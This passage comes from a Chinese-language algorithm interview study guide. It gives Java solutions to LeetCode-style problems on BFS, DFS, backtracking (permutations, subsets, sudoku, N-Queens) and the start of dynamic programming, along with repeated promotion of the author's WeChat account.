case '-':
ways.add(l - r);
break;
case '*':
ways.add(l * r);
break;
}
}
}
}
}
if (ways.size() == 0) {
ways.add(Integer.valueOf(input));
}
return ways;
}
2. 不同的二叉搜索树
95. Unique Binary Search Trees II (Medium)
给定一个数字 n,要求生成所有值为 1...n 的二叉搜索树。
Input: 3
Output:
[
[1,null,3,2],
[3,2,null,1],
[3,1,null,null,2],
[2,1,3],
[1,null,2,null,3]
]
Explanation:
The above output corresponds to the 5 unique BST's shown below:
1 3 3 2 1
\ / / / \ \
3 2 1 1 3 2
/ / \ \
2 1 2 3
public List<TreeNode> generateTrees(int n) {
if (n < 1) {
return new LinkedList<TreeNode>();
}
return generateSubtrees(1, n);
}
private List<TreeNode> generateSubtrees(int s, int e) {
List<TreeNode> res = new LinkedList<TreeNode>();
if (s > e) {
res.add(null);
return res;
}
for (int i = s; i <= e; ++i) {
List<TreeNode> leftSubtrees = generateSubtrees(s, i - 1);
List<TreeNode> rightSubtrees = generateSubtrees(i + 1, e);
for (TreeNode left : leftSubtrees) {
for (TreeNode right : rightSubtrees) {
TreeNode root = new TreeNode(i);
root.left = left;
root.right = right;
res.add(root);
}
}
}
return res;
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

搜索
深度优先搜索和广度优先搜索广泛运用于树和图中,但是它们的应用远远不止如此。
BFS

广度优先搜索一层一层地进行遍历,每层遍历都以上一层遍历的结果作为起点,遍历一个距离能访问到的所有节点。需要注意的是,遍历过的节点不能再次被遍历。
第一层:
- 0 -> {6,2,1,5}
第二层:
- 6 -> {4}
- 2 -> {}
- 1 -> {}
- 5 -> {3}
第三层:
- 4 -> {}
- 3 -> {}
每一层遍历的节点都与根节点距离相同。设 di 表示第 i 个节点与根节点的距离,推导出一个结论:对于先遍历的节点 i 与后遍历的节点 j,有 di <= dj。利用这个结论,可以求解最短路径等 最优解 问题:第一次遍历到目的节点,其所经过的路径为最短路径。应该注意的是,使用 BFS 只能求解无权图的最短路径,无权图是指从一个节点到另一个节点的代价都记为 1。
在程序实现 BFS 时需要考虑以下问题:
- 队列:用来存储每一轮遍历得到的节点;
- 标记:对于遍历过的节点,应该将它标记,防止重复遍历。
1. 计算在网格中从原点到特定点的最短路径长度
[[1,1,0,1],
[1,0,1,0],
[1,1,1,1],
[1,0,1,1]]
题目描述:1 表示可以经过某个位置,求解从 (0, 0) 位置到 (tr, tc) 位置的最短路径长度。
public int minPathLength(int[][] grids, int tr, int tc) {
final int[][] direction = {{1, 0}, {-1, 0}, {0, 1}, {0, -1}};
final int m = grids.length, n = grids[0].length;
Queue<Pair<Integer, Integer>> queue = new LinkedList<>();
queue.add(new Pair<>(0, 0));
int pathLength = 0;
while (!queue.isEmpty()) {
int size = queue.size();
pathLength++;
while (size-- > 0) {
Pair<Integer, Integer> cur = queue.poll();
int cr = cur.getKey(), cc = cur.getValue();
grids[cr][cc] = 0; // 标记
for (int[] d : direction) {
int nr = cr + d[0], nc = cc + d[1];
if (nr < 0 || nr >= m || nc < 0 || nc >= n || grids[nr][nc] == 0) {
continue;
}
if (nr == tr && nc == tc) {
return pathLength;
}
queue.add(new Pair<>(nr, nc));
}
}
}
return -1;
}
2. 组成整数的最小平方数数量
For example, given n = 12, return 3 because 12 = 4 + 4 + 4; given n = 13, return 2 because 13 = 4 + 9.
可以将每个整数看成图中的一个节点,如果两个整数之差为一个平方数,那么这两个整数所在的节点就有一条边。
要求解最小的平方数数量,就是求解从节点 n 到节点 0 的最短路径。
本题也可以用动态规划求解,在之后动态规划部分中会再次出现。
public int numSquares(int n) {
List<Integer> squares = generateSquares(n);
Queue<Integer> queue = new LinkedList<>();
boolean[] marked = new boolean[n + 1];
queue.add(n);
marked[n] = true;
int level = 0;
while (!queue.isEmpty()) {
int size = queue.size();
level++;
while (size-- > 0) {
int cur = queue.poll();
for (int s : squares) {
int next = cur - s;
if (next < 0) {
break;
}
if (next == 0) {
return level;
}
if (marked[next]) {
continue;
}
marked[next] = true;
queue.add(next);
}
}
}
return n;
}
/**
* 生成小于 n 的平方数序列
* @return 1,4,9,...
*/
private List<Integer> generateSquares(int n) {
List<Integer> squares = new ArrayList<>();
int square = 1;
int diff = 3;
while (square <= n) {
squares.add(square);
square += diff;
diff += 2;
}
return squares;
}
3. 最短单词路径
Input:
beginWord = "hit",
endWord = "cog",
wordList = ["hot","dot","dog","lot","log","cog"]
Output: 5
Explanation: As one shortest transformation is "hit" -> "hot" -> "dot" -> "dog" -> "cog",
return its length 5.
Input:
beginWord = "hit"
endWord = "cog"
wordList = ["hot","dot","dog","lot","log"]
Output: 0
Explanation: The endWord "cog" is not in wordList, therefore no possible transformation.
题目描述:找出一条从 beginWord 到 endWord 的最短路径,每次移动规定为改变一个字符,并且改变之后的字符串必须在 wordList 中。
public int ladderLength(String beginWord, String endWord, List<String> wordList) {
wordList.add(beginWord);
int N = wordList.size();
int start = N - 1;
int end = 0;
while (end < N && !wordList.get(end).equals(endWord)) {
end++;
}
if (end == N) {
return 0;
}
List<Integer>[] graphic = buildGraphic(wordList);
return getShortestPath(graphic, start, end);
}
private List<Integer>[] buildGraphic(List<String> wordList) {
int N = wordList.size();
List<Integer>[] graphic = new List[N];
for (int i = 0; i < N; i++) {
graphic[i] = new ArrayList<>();
for (int j = 0; j < N; j++) {
if (isConnect(wordList.get(i), wordList.get(j))) {
graphic[i].add(j);
}
}
}
return graphic;
}
private boolean isConnect(String s1, String s2) {
int diffCnt = 0;
for (int i = 0; i < s1.length() && diffCnt <= 1; i++) {
if (s1.charAt(i) != s2.charAt(i)) {
diffCnt++;
}
}
return diffCnt == 1;
}
private int getShortestPath(List<Integer>[] graphic, int start, int end) {
Queue<Integer> queue = new LinkedList<>();
boolean[] marked = new boolean[graphic.length];
queue.add(start);
marked[start] = true;
int path = 1;
while (!queue.isEmpty()) {
int size = queue.size();
path++;
while (size-- > 0) {
int cur = queue.poll();
for (int next : graphic[cur]) {
if (next == end) {
return path;
}
if (marked[next]) {
continue;
}
marked[next] = true;
queue.add(next);
}
}
}
return 0;
}
DFS

广度优先搜索一层一层遍历,每一层得到的所有新节点,要用队列存储起来以备下一层遍历的时候再遍历。
而深度优先搜索在得到一个新节点时立即对新节点进行遍历:从节点 0 出发开始遍历,得到到新节点 6 时,立马对新节点 6 进行遍历,得到新节点 4;如此反复以这种方式遍历新节点,直到没有新节点了,此时返回。返回到根节点 0 的情况是,继续对根节点 0 进行遍历,得到新节点 2,然后继续以上步骤。
从一个节点出发,使用 DFS 对一个图进行遍历时,能够遍历到的节点都是从初始节点可达的,DFS 常用来求解这种 可达性 问题。
在程序实现 DFS 时需要考虑以下问题:
- 栈:用栈来保存当前节点信息,当遍历新节点返回时能够继续遍历当前节点。可以使用递归栈。
- 标记:和 BFS 一样同样需要对已经遍历过的节点进行标记。
1. 查找最大的连通面积
695. Max Area of Island (Medium)
[[0,0,1,0,0,0,0,1,0,0,0,0,0],
[0,0,0,0,0,0,0,1,1,1,0,0,0],
[0,1,1,0,1,0,0,0,0,0,0,0,0],
[0,1,0,0,1,1,0,0,1,0,1,0,0],
[0,1,0,0,1,1,0,0,1,1,1,0,0],
[0,0,0,0,0,0,0,0,0,0,1,0,0],
[0,0,0,0,0,0,0,1,1,1,0,0,0],
[0,0,0,0,0,0,0,1,1,0,0,0,0]]
private int m, n;
private int[][] direction = {{0, 1}, {0, -1}, {1, 0}, {-1, 0}};
public int maxAreaOfIsland(int[][] grid) {
if (grid == null || grid.length == 0) {
return 0;
}
m = grid.length;
n = grid[0].length;
int maxArea = 0;
for (int i = 0; i < m; i++) {
for (int j = 0; j < n; j++) {
maxArea = Math.max(maxArea, dfs(grid, i, j));
}
}
return maxArea;
}
private int dfs(int[][] grid, int r, int c) {
if (r < 0 || r >= m || c < 0 || c >= n || grid[r][c] == 0) {
return 0;
}
grid[r][c] = 0;
int area = 1;
for (int[] d : direction) {
area += dfs(grid, r + d[0], c + d[1]);
}
return area;
}
2. 矩阵中的连通分量数目
200. Number of Islands (Medium)
Input:
11000
11000
00100
00011
Output: 3
可以将矩阵表示看成一张有向图。
private int m, n;
private int[][] direction = {{0, 1}, {0, -1}, {1, 0}, {-1, 0}};
public int numIslands(char[][] grid) {
if (grid == null || grid.length == 0) {
return 0;
}
m = grid.length;
n = grid[0].length;
int islandsNum = 0;
for (int i = 0; i < m; i++) {
for (int j = 0; j < n; j++) {
if (grid[i][j] != '0') {
dfs(grid, i, j);
islandsNum++;
}
}
}
return islandsNum;
}
private void dfs(char[][] grid, int i, int j) {
if (i < 0 || i >= m || j < 0 || j >= n || grid[i][j] == '0') {
return;
}
grid[i][j] = '0';
for (int[] d : direction) {
dfs(grid, i + d[0], j + d[1]);
}
}
3. 好友关系的连通分量数目
Input:
[[1,1,0],
[1,1,0],
[0,0,1]]
Output: 2
Explanation:The 0th and 1st students are direct friends, so they are in a friend circle.
The 2nd student himself is in a friend circle. So return 2.
题目描述:好友关系可以看成是一个无向图,例如第 0 个人与第 1 个人是好友,那么 M[0][1] 和 M[1][0] 的值都为 1。
private int n;
public int findCircleNum(int[][] M) {
n = M.length;
int circleNum = 0;
boolean[] hasVisited = new boolean[n];
for (int i = 0; i < n; i++) {
if (!hasVisited[i]) {
dfs(M, i, hasVisited);
circleNum++;
}
}
return circleNum;
}
private void dfs(int[][] M, int i, boolean[] hasVisited) {
hasVisited[i] = true;
for (int k = 0; k < n; k++) {
if (M[i][k] == 1 && !hasVisited[k]) {
dfs(M, k, hasVisited);
}
}
}
4. 填充封闭区域
130. Surrounded Regions (Medium)
For example,
X X X X
X O O X
X X O X
X O X X
After running your function, the board should be:
X X X X
X X X X
X X X X
X O X X
题目描述:使被 'X' 包围的 'O' 转换为 'X'。
先填充最外侧,剩下的就是里侧了。
private int[][] direction = {{0, 1}, {0, -1}, {1, 0}, {-1, 0}};
private int m, n;
public void solve(char[][] board) {
if (board == null || board.length == 0) {
return;
}
m = board.length;
n = board[0].length;
for (int i = 0; i < m; i++) {
dfs(board, i, 0);
dfs(board, i, n - 1);
}
for (int i = 0; i < n; i++) {
dfs(board, 0, i);
dfs(board, m - 1, i);
}
for (int i = 0; i < m; i++) {
for (int j = 0; j < n; j++) {
if (board[i][j] == 'T') {
board[i][j] = 'O';
} else if (board[i][j] == 'O') {
board[i][j] = 'X';
}
}
}
}
private void dfs(char[][] board, int r, int c) {
if (r < 0 || r >= m || c < 0 || c >= n || board[r][c] != 'O') {
return;
}
board[r][c] = 'T';
for (int[] d : direction) {
dfs(board, r + d[0], c + d[1]);
}
}
5. 能到达的太平洋和大西洋的区域
417. Pacific Atlantic Water Flow (Medium)
Given the following 5x5 matrix:
Pacific ~ ~ ~ ~ ~
~ 1 2 2 3 (5) *
~ 3 2 3 (4) (4) *
~ 2 4 (5) 3 1 *
~ (6) (7) 1 4 5 *
~ (5) 1 1 2 4 *
* * * * * Atlantic
Return:
[[0, 4], [1, 3], [1, 4], [2, 2], [3, 0], [3, 1], [4, 0]] (positions with parentheses in above matrix).
左边和上边是太平洋,右边和下边是大西洋,内部的数字代表海拔,海拔高的地方的水能够流到低的地方,求解水能够流到太平洋和大西洋的所有位置。
private int m, n;
private int[][] matrix;
private int[][] direction = {{0, 1}, {0, -1}, {1, 0}, {-1, 0}};
public List<int[]> pacificAtlantic(int[][] matrix) {
List<int[]> ret = new ArrayList<>();
if (matrix == null || matrix.length == 0) {
return ret;
}
m = matrix.length;
n = matrix[0].length;
this.matrix = matrix;
boolean[][] canReachP = new boolean[m][n];
boolean[][] canReachA = new boolean[m][n];
for (int i = 0; i < m; i++) {
dfs(i, 0, canReachP);
dfs(i, n - 1, canReachA);
}
for (int i = 0; i < n; i++) {
dfs(0, i, canReachP);
dfs(m - 1, i, canReachA);
}
for (int i = 0; i < m; i++) {
for (int j = 0; j < n; j++) {
if (canReachP[i][j] && canReachA[i][j]) {
ret.add(new int[]{i, j});
}
}
}
return ret;
}
private void dfs(int r, int c, boolean[][] canReach) {
if (canReach[r][c]) {
return;
}
canReach[r][c] = true;
for (int[] d : direction) {
int nextR = d[0] + r;
int nextC = d[1] + c;
if (nextR < 0 || nextR >= m || nextC < 0 || nextC >= n
|| matrix[r][c] > matrix[nextR][nextC]) {
continue;
}
dfs(nextR, nextC, canReach);
}
}
Backtracking
Backtracking(回溯)属于 DFS。
- 普通 DFS 主要用在 可达性问题 ,这种问题只需要执行到特点的位置然后返回即可。
- 而 Backtracking 主要用于求解 排列组合 问题,例如有 { 'a','b','c' } 三个字符,求解所有由这三个字符排列得到的字符串,这种问题在执行到特定的位置返回之后还会继续执行求解过程。
因为 Backtracking 不是立即返回,而要继续求解,因此在程序实现时,需要注意对元素的标记问题:
- 在访问一个新元素进入新的递归调用时,需要将新元素标记为已经访问,这样才能在继续递归调用时不用重复访问该元素;
- 但是在递归返回时,需要将元素标记为未访问,因为只需要保证在一个递归链中不同时访问一个元素,可以访问已经访问过但是不在当前递归链中的元素。
1. 数字键盘组合
17. Letter Combinations of a Phone Number (Medium)

Input:Digit string "23"
Output: ["ad", "ae", "af", "bd", "be", "bf", "cd", "ce", "cf"].
private static final String[] KEYS = {"", "", "abc", "def", "ghi", "jkl", "mno", "pqrs", "tuv", "wxyz"};
public List<String> letterCombinations(String digits) {
List<String> combinations = new ArrayList<>();
if (digits == null || digits.length() == 0) {
return combinations;
}
doCombination(new StringBuilder(), combinations, digits);
return combinations;
}
private void doCombination(StringBuilder prefix, List<String> combinations, final String digits) {
if (prefix.length() == digits.length()) {
combinations.add(prefix.toString());
return;
}
int curDigits = digits.charAt(prefix.length()) - '0';
String letters = KEYS[curDigits];
for (char c : letters.toCharArray()) {
prefix.append(c); // 添加
doCombination(prefix, combinations, digits);
prefix.deleteCharAt(prefix.length() - 1); // 删除
}
}
2. IP 地址划分
93. Restore IP Addresses(Medium)
Given "25525511135",
return ["255.255.11.135", "255.255.111.35"].
public List<String> restoreIpAddresses(String s) {
List<String> addresses = new ArrayList<>();
StringBuilder tempAddress = new StringBuilder();
doRestore(0, tempAddress, addresses, s);
return addresses;
}
private void doRestore(int k, StringBuilder tempAddress, List<String> addresses, String s) {
if (k == 4 || s.length() == 0) {
if (k == 4 && s.length() == 0) {
addresses.add(tempAddress.toString());
}
return;
}
for (int i = 0; i < s.length() && i <= 2; i++) {
if (i != 0 && s.charAt(0) == '0') {
break;
}
String part = s.substring(0, i + 1);
if (Integer.valueOf(part) <= 255) {
if (tempAddress.length() != 0) {
part = "." + part;
}
tempAddress.append(part);
doRestore(k + 1, tempAddress, addresses, s.substring(i + 1));
tempAddress.delete(tempAddress.length() - part.length(), tempAddress.length());
}
}
}
3. 在矩阵中寻找字符串
For example,
Given board =
[
['A','B','C','E'],
['S','F','C','S'],
['A','D','E','E']
]
word = "ABCCED", -> returns true,
word = "SEE", -> returns true,
word = "ABCB", -> returns false.
private final static int[][] direction = {{1, 0}, {-1, 0}, {0, 1}, {0, -1}};
private int m;
private int n;
public boolean exist(char[][] board, String word) {
if (word == null || word.length() == 0) {
return true;
}
if (board == null || board.length == 0 || board[0].length == 0) {
return false;
}
m = board.length;
n = board[0].length;
boolean[][] hasVisited = new boolean[m][n];
for (int r = 0; r < m; r++) {
for (int c = 0; c < n; c++) {
if (backtracking(0, r, c, hasVisited, board, word)) {
return true;
}
}
}
return false;
}
private boolean backtracking(int curLen, int r, int c, boolean[][] visited, final char[][] board, final String word) {
if (curLen == word.length()) {
return true;
}
if (r < 0 || r >= m || c < 0 || c >= n
|| board[r][c] != word.charAt(curLen) || visited[r][c]) {
return false;
}
visited[r][c] = true;
for (int[] d : direction) {
if (backtracking(curLen + 1, r + d[0], c + d[1], visited, board, word)) {
return true;
}
}
visited[r][c] = false;
return false;
}
4. 输出二叉树中所有从根到叶子的路径
1
/ \
2 3
\
5
["1->2->5", "1->3"]
public List<String> binaryTreePaths(TreeNode root) {
List<String> paths = new ArrayList<>();
if (root == null) {
return paths;
}
List<Integer> values = new ArrayList<>();
backtracking(root, values, paths);
return paths;
}
private void backtracking(TreeNode node, List<Integer> values, List<String> paths) {
if (node == null) {
return;
}
values.add(node.val);
if (isLeaf(node)) {
paths.add(buildPath(values));
} else {
backtracking(node.left, values, paths);
backtracking(node.right, values, paths);
}
values.remove(values.size() - 1);
}
private boolean isLeaf(TreeNode node) {
return node.left == null && node.right == null;
}
private String buildPath(List<Integer> values) {
StringBuilder str = new StringBuilder();
for (int i = 0; i < values.size(); i++) {
str.append(values.get(i));
if (i != values.size() - 1) {
str.append("->");
}
}
return str.toString();
}
5. 排列
[1,2,3] have the following permutations:
[
[1,2,3],
[1,3,2],
[2,1,3],
[2,3,1],
[3,1,2],
[3,2,1]
]
public List<List<Integer>> permute(int[] nums) {
List<List<Integer>> permutes = new ArrayList<>();
List<Integer> permuteList = new ArrayList<>();
boolean[] hasVisited = new boolean[nums.length];
backtracking(permuteList, permutes, hasVisited, nums);
return permutes;
}
private void backtracking(List<Integer> permuteList, List<List<Integer>> permutes, boolean[] visited, final int[] nums) {
if (permuteList.size() == nums.length) {
permutes.add(new ArrayList<>(permuteList)); // 重新构造一个 List
return;
}
for (int i = 0; i < visited.length; i++) {
if (visited[i]) {
continue;
}
visited[i] = true;
permuteList.add(nums[i]);
backtracking(permuteList, permutes, visited, nums);
permuteList.remove(permuteList.size() - 1);
visited[i] = false;
}
}
6. 含有相同元素求排列
[1,1,2] have the following unique permutations:
[[1,1,2], [1,2,1], [2,1,1]]
数组元素可能含有相同的元素,进行排列时就有可能出现重复的排列,要求重复的排列只返回一个。
在实现上,和 Permutations 不同的是要先排序,然后在添加一个元素时,判断这个元素是否等于前一个元素,如果等于,并且前一个元素还未访问,那么就跳过这个元素。
public List<List<Integer>> permuteUnique(int[] nums) {
List<List<Integer>> permutes = new ArrayList<>();
List<Integer> permuteList = new ArrayList<>();
Arrays.sort(nums); // 排序
boolean[] hasVisited = new boolean[nums.length];
backtracking(permuteList, permutes, hasVisited, nums);
return permutes;
}
private void backtracking(List<Integer> permuteList, List<List<Integer>> permutes, boolean[] visited, final int[] nums) {
if (permuteList.size() == nums.length) {
permutes.add(new ArrayList<>(permuteList));
return;
}
for (int i = 0; i < visited.length; i++) {
if (i != 0 && nums[i] == nums[i - 1] && !visited[i - 1]) {
continue; // 防止重复
}
if (visited[i]){
continue;
}
visited[i] = true;
permuteList.add(nums[i]);
backtracking(permuteList, permutes, visited, nums);
permuteList.remove(permuteList.size() - 1);
visited[i] = false;
}
}
7. 组合
If n = 4 and k = 2, a solution is:
[
[2,4],
[3,4],
[2,3],
[1,2],
[1,3],
[1,4],
]
public List<List<Integer>> combine(int n, int k) {
List<List<Integer>> combinations = new ArrayList<>();
List<Integer> combineList = new ArrayList<>();
backtracking(combineList, combinations, 1, k, n);
return combinations;
}
private void backtracking(List<Integer> combineList, List<List<Integer>> combinations, int start, int k, final int n) {
if (k == 0) {
combinations.add(new ArrayList<>(combineList));
return;
}
for (int i = start; i <= n - k + 1; i++) { // 剪枝
combineList.add(i);
backtracking(combineList, combinations, i + 1, k - 1, n);
combineList.remove(combineList.size() - 1);
}
}
8. 组合求和
given candidate set [2, 3, 6, 7] and target 7,
A solution set is:
[[7],[2, 2, 3]]
public List<List<Integer>> combinationSum(int[] candidates, int target) {
List<List<Integer>> combinations = new ArrayList<>();
backtracking(new ArrayList<>(), combinations, 0, target, candidates);
return combinations;
}
private void backtracking(List<Integer> tempCombination, List<List<Integer>> combinations,
int start, int target, final int[] candidates) {
if (target == 0) {
combinations.add(new ArrayList<>(tempCombination));
return;
}
for (int i = start; i < candidates.length; i++) {
if (candidates[i] <= target) {
tempCombination.add(candidates[i]);
backtracking(tempCombination, combinations, i, target - candidates[i], candidates);
tempCombination.remove(tempCombination.size() - 1);
}
}
}
9. 含有相同元素的组合求和
40. Combination Sum II (Medium)
For example, given candidate set [10, 1, 2, 7, 6, 1, 5] and target 8,
A solution set is:
[
[1, 7],
[1, 2, 5],
[2, 6],
[1, 1, 6]
]
public List<List<Integer>> combinationSum2(int[] candidates, int target) {
List<List<Integer>> combinations = new ArrayList<>();
Arrays.sort(candidates);
backtracking(new ArrayList<>(), combinations, new boolean[candidates.length], 0, target, candidates);
return combinations;
}
private void backtracking(List<Integer> tempCombination, List<List<Integer>> combinations,
boolean[] hasVisited, int start, int target, final int[] candidates) {
if (target == 0) {
combinations.add(new ArrayList<>(tempCombination));
return;
}
for (int i = start; i < candidates.length; i++) {
if (i != 0 && candidates[i] == candidates[i - 1] && !hasVisited[i - 1]) {
continue;
}
if (candidates[i] <= target) {
tempCombination.add(candidates[i]);
hasVisited[i] = true;
backtracking(tempCombination, combinations, hasVisited, i + 1, target - candidates[i], candidates);
hasVisited[i] = false;
tempCombination.remove(tempCombination.size() - 1);
}
}
}
10. 1-9 数字的组合求和
216. Combination Sum III (Medium)
Input: k = 3, n = 9
Output:
[[1,2,6], [1,3,5], [2,3,4]]
从 1-9 数字中选出 k 个数不重复的数,使得它们的和为 n。
public List<List<Integer>> combinationSum3(int k, int n) {
List<List<Integer>> combinations = new ArrayList<>();
List<Integer> path = new ArrayList<>();
backtracking(k, n, 1, path, combinations);
return combinations;
}
private void backtracking(int k, int n, int start,
List<Integer> tempCombination, List<List<Integer>> combinations) {
if (k == 0 && n == 0) {
combinations.add(new ArrayList<>(tempCombination));
return;
}
if (k == 0 || n == 0) {
return;
}
for (int i = start; i <= 9; i++) {
tempCombination.add(i);
backtracking(k - 1, n - i, i + 1, tempCombination, combinations);
tempCombination.remove(tempCombination.size() - 1);
}
}
11. 子集
找出集合的所有子集,子集不能重复,[1, 2] 和 [2, 1] 这种子集算重复
public List<List<Integer>> subsets(int[] nums) {
List<List<Integer>> subsets = new ArrayList<>();
List<Integer> tempSubset = new ArrayList<>();
for (int size = 0; size <= nums.length; size++) {
backtracking(0, tempSubset, subsets, size, nums); // 不同的子集大小
}
return subsets;
}
private void backtracking(int start, List<Integer> tempSubset, List<List<Integer>> subsets,
final int size, final int[] nums) {
if (tempSubset.size() == size) {
subsets.add(new ArrayList<>(tempSubset));
return;
}
for (int i = start; i < nums.length; i++) {
tempSubset.add(nums[i]);
backtracking(i + 1, tempSubset, subsets, size, nums);
tempSubset.remove(tempSubset.size() - 1);
}
}
12. 含有相同元素求子集
For example,
If nums = [1,2,2], a solution is:
[
[2],
[1],
[1,2,2],
[2,2],
[1,2],
[]
]
public List<List<Integer>> subsetsWithDup(int[] nums) {
Arrays.sort(nums);
List<List<Integer>> subsets = new ArrayList<>();
List<Integer> tempSubset = new ArrayList<>();
boolean[] hasVisited = new boolean[nums.length];
for (int size = 0; size <= nums.length; size++) {
backtracking(0, tempSubset, subsets, hasVisited, size, nums); // 不同的子集大小
}
return subsets;
}
private void backtracking(int start, List<Integer> tempSubset, List<List<Integer>> subsets, boolean[] hasVisited,
final int size, final int[] nums) {
if (tempSubset.size() == size) {
subsets.add(new ArrayList<>(tempSubset));
return;
}
for (int i = start; i < nums.length; i++) {
if (i != 0 && nums[i] == nums[i - 1] && !hasVisited[i - 1]) {
continue;
}
tempSubset.add(nums[i]);
hasVisited[i] = true;
backtracking(i + 1, tempSubset, subsets, hasVisited, size, nums);
hasVisited[i] = false;
tempSubset.remove(tempSubset.size() - 1);
}
}
13. 分割字符串使得每个部分都是回文数
131. Palindrome Partitioning (Medium)
For example, given s = "aab",
Return
[
["aa","b"],
["a","a","b"]
]
public List<List<String>> partition(String s) {
List<List<String>> partitions = new ArrayList<>();
List<String> tempPartition = new ArrayList<>();
doPartition(s, partitions, tempPartition);
return partitions;
}
private void doPartition(String s, List<List<String>> partitions, List<String> tempPartition) {
if (s.length() == 0) {
partitions.add(new ArrayList<>(tempPartition));
return;
}
for (int i = 0; i < s.length(); i++) {
if (isPalindrome(s, 0, i)) {
tempPartition.add(s.substring(0, i + 1));
doPartition(s.substring(i + 1), partitions, tempPartition);
tempPartition.remove(tempPartition.size() - 1);
}
}
}
private boolean isPalindrome(String s, int begin, int end) {
while (begin < end) {
if (s.charAt(begin++) != s.charAt(end--)) {
return false;
}
}
return true;
}
14. 数独
private boolean[][] rowsUsed = new boolean[9][10];
private boolean[][] colsUsed = new boolean[9][10];
private boolean[][] cubesUsed = new boolean[9][10];
private char[][] board;
public void solveSudoku(char[][] board) {
this.board = board;
for (int i = 0; i < 9; i++)
for (int j = 0; j < 9; j++) {
if (board[i][j] == '.') {
continue;
}
int num = board[i][j] - '0';
rowsUsed[i][num] = true;
colsUsed[j][num] = true;
cubesUsed[cubeNum(i, j)][num] = true;
}
backtracking(0, 0);
}
private boolean backtracking(int row, int col) {
while (row < 9 && board[row][col] != '.') {
row = col == 8 ? row + 1 : row;
col = col == 8 ? 0 : col + 1;
}
if (row == 9) {
return true;
}
for (int num = 1; num <= 9; num++) {
if (rowsUsed[row][num] || colsUsed[col][num] || cubesUsed[cubeNum(row, col)][num]) {
continue;
}
rowsUsed[row][num] = colsUsed[col][num] = cubesUsed[cubeNum(row, col)][num] = true;
board[row][col] = (char) (num + '0');
if (backtracking(row, col)) {
return true;
}
board[row][col] = '.';
rowsUsed[row][num] = colsUsed[col][num] = cubesUsed[cubeNum(row, col)][num] = false;
}
return false;
}
private int cubeNum(int i, int j) {
int r = i / 3;
int c = j / 3;
return r * 3 + c;
}
15. N 皇后
在 n*n 的矩阵中摆放 n 个皇后,并且每个皇后不能在同一行,同一列,同一对角线上,求所有的 n 皇后的解。
一行一行地摆放,在确定一行中的那个皇后应该摆在哪一列时,需要用三个标记数组来确定某一列是否合法,这三个标记数组分别为:列标记数组、45 度对角线标记数组和 135 度对角线标记数组。
45 度对角线标记数组的长度为 2 * n - 1,通过下图可以明确 (r, c) 的位置所在的数组下标为 r + c。
135 度对角线标记数组的长度也是 2 * n - 1,(r, c) 的位置所在的数组下标为 n - 1 - (r - c)。
private List<List<String>> solutions;
private char[][] nQueens;
private boolean[] colUsed;
private boolean[] diagonals45Used;
private boolean[] diagonals135Used;
private int n;
public List<List<String>> solveNQueens(int n) {
solutions = new ArrayList<>();
nQueens = new char[n][n];
for (int i = 0; i < n; i++) {
Arrays.fill(nQueens[i], '.');
}
colUsed = new boolean[n];
diagonals45Used = new boolean[2 * n - 1];
diagonals135Used = new boolean[2 * n - 1];
this.n = n;
backtracking(0);
return solutions;
}
private void backtracking(int row) {
if (row == n) {
List<String> list = new ArrayList<>();
for (char[] chars : nQueens) {
list.add(new String(chars));
}
solutions.add(list);
return;
}
for (int col = 0; col < n; col++) {
int diagonals45Idx = row + col;
int diagonals135Idx = n - 1 - (row - col);
if (colUsed[col] || diagonals45Used[diagonals45Idx] || diagonals135Used[diagonals135Idx]) {
continue;
}
nQueens[row][col] = 'Q';
colUsed[col] = diagonals45Used[diagonals45Idx] = diagonals135Used[diagonals135Idx] = true;
backtracking(row + 1);
colUsed[col] = diagonals45Used[diagonals45Idx] = diagonals135Used[diagonals135Idx] = false;
nQueens[row][col] = '.';
}
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

动态规划
递归和动态规划都是将原问题拆成多个子问题然后求解,他们之间最本质的区别是,动态规划保存了子问题的解,避免重复计算。
斐波那契数列
1. 爬楼梯
题目描述:有 N 阶楼梯,每次可以上一阶或者两阶,求有多少种上楼梯的方法。
定义一个数组 dp 存储上楼梯的方法数(为了方便讨论,数组下标从 1 开始),dp[i] 表示走到第 i 个楼梯的方法数目。
第 i 个楼梯可以从第 i-1 和 i-2 个楼梯再走一步到达,走到第 i 个楼梯的方法数为走到第 i-1 和第 i-2 个楼梯的方法数之和。

考虑到 dp[i] 只与 dp[i - 1] 和 dp[i - 2] 有关,因此可以只用两个变量来存储 dp[i - 1] 和 dp[i - 2],使得原来的 O(N) 空间复杂度优化为 O(1) 复杂度。
public int climbStairs(int n) {
if (n <= 2) {
return n;
}
int pre2 = 1, pre1 = 2;
for (int i = 2; i < n; i++) {
int cur = pre1 + pre2;
pre2 = pre1;
pre1 = cur;
}
return pre1;
}
2. 强盗抢劫
题目描述:抢劫一排住户,但是不能抢邻近的住户,求最大抢劫量。
定义 dp 数组用来存储最大的抢劫量,其中 dp[i] 表示抢到第 i 个住户时的最大抢劫量。
由于不能抢劫邻近住户,如果抢劫了第 i -1 个住户,那么就不能再抢劫第 i 个住户,所以

public int rob(int[] nums) {
